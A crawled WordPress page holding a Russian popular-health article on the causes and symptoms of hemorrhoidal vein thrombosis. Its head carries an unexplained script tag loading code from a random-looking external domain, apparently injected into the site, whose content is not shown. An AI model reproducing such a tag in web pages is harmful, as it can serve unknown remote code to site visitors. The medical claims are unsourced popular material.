

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/tromboz-zadnego-prohoda-prichiny.html
body_size: 46998
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Тромбоз заднего прохода причины</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/tromboz-zadnego-prohoda-prichiny.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Тромбоз заднего прохода причины</h1>
						<div class="flat_pm_start"></div>
<h2>Как выявляется и лечится тромбофлебит геморроидальных вен</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/12/tromboz_naruzhnogo_gemorroidalnogo_uzla-696x409.jpg" /></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2018/07/close35.gif" /></p>
<p>Когда пациент жалуется на неприятные ощущения в области прямой кишки, сопровождающиеся болью и кровотечением, можно говорить о наличии у него геморроя. Одной из основных причин развития подобной патологии специалисты считают тромбофлебит геморроидальных вен. Заболевание сосудистой сетки ануса встречается у каждого 10 жителя планеты, а хроническая форма этой болезни выявляется еще чаще. Проблема беспокоит в основном людей среднего и пожилого возраста, однако в последнее время тромбоз геморроидальных узлов значительно помолодел.</p>
<p>Читайте в этой статье</p>
<h2>Причины возникновения болезни</h2>
<p>Современная медицина выделяет две основные причины развития патологии в области заднего прохода. В первую очередь это нарушение баланса притока и оттока жидкой крови в артериях и венах, снабжающих прямую кишку. Застой в сосудах вызывает повышение давления в них, что приводит к образованию узлов в венах и артериях, возникновению тромбов. Это приводит к тромбофлебиту венозного узла и воспалительному процессу в этой области.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/12/tromboflebit-gemorroidalnykh-ven.jpg" /></p>
<p>Увеличенные геморроидальные узлы становятся плотными, тяжелыми, что приводит к растяжению мышечного аппарата ануса, в частности, связок Паркса. Под силой собственной тяжести узловые участки воспаленных вен прямой кишки выходят наружу, что только усиливает воспалительный процесс и болевые ощущения у пациента.</p>
<p>Тромбофлебит геморроидальных узлов в 90% случаев является проявлением хронического геморроя, который чаще всего развивается, как симптом варикозного расширения вен всего организма больного, наличия у пациента портальной гипертензии. В этом случае застой в венах органов брюшной полости и малого таза практически всегда приводит к проблемам сосудистого аппарата прямой кишки.</p>
<p><iframe src="http://www.youtube.com/embed/-_5WD4TG79g"></iframe>Не следует думать, что данная патология может развиваться на ровном месте. К возникновению заболевания, помимо хронической варикозной болезни, могут привести тяжелый физический труд, длительное пребывание в сидячем положении. Неправильный режим питания, приводящий к длительным запорам, тоже провоцирует возникновение тромбов в области ануса.</p>
<h2>Клинические проявления болезни вен прямой кишки</h2>
<p>Симптомы заболевания меняются от места расположения патологического процесса. От этого часто зависит и тактика лечения геморроя.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/12/vnutrennii-i-naruzhnyi-tromboz-ven-zadnego-prohoda.jpg" /></p>
<h3>Тромбофлебит наружных узлов</h3>
<p>Если у больного расширяются и отекают сосуды, расположенные прямо в области ануса, то можно говорить о развитии наружного геморроя. Его главным проявлением является тромбофлебит геморроидальных узлов острого характера.</p>
<p>Болезнь начинается с образования и воспаления уплотненных участков вен в районе прямой кишки, которые ввиду наружного расположения сильно реагируют на все внешние физические воздействия. Больные жалуются на боль и зуд при ходьбе, чувство жжения в области заднего прохода, постоянный дискомфорт.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2016/12/analnaia-treshchina-300x240.jpg" /> Анальная трещина — одно из частых осложнений тромбофлебита геморроидальных вен</p>
